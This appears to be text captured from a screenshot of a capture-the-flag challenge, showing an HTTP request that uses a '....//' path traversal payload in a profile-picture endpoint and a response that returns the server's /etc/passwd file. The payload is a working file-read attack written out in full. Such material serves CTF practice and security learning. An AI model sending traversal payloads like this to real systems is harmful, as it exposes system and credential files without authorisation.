 Request
Pretty Raw Hex
\n
1 GET /pfp?name=....//....//....//....//etc/passwd HTTP/1.1
2 Host: worker05.gcc-ctf.com:13265
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://worker05.gcc-ctf.com:13265/profilePicture
9 Cookie: session=
.eJwljjkKw0AMAP-iOsVe0kr-jJF1kLR2XIX8PQtpphkG5gN7nnE9YXufdzxgfzlsIN1nYjI
jKZIjE-ZhcTRrnbpabe7Ss8gUzOaNcGhY6SbSQ6SoiBcchQsFyVQP12HsLDnTUkJVh3qiLC6
rdTQ7uIaS66pgjdxXnP-bCt8fBj0w4A.ZeSzLA.Tq2kKrZVGyACHFID5ad9dH8tF_8
10 If-Modified-Since: Fri, 01 Mar 2024 14:53:05 GMT
11 If-None-Match: "1709304785.5554163-31039-2022508910"
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 03 Mar 2024 17:34:26 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 886
7 Last-Modified: Fri, 01 Mar 2024 14:56:31 GMT
8 Cache-Control: no-cache
9 ETag: "1709304991.520244-886-3482192703"
10 Date: Sun, 03 Mar 2024 17:34:26 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 freechat:x:1000:1000::/home/freechat:/bin/bash
33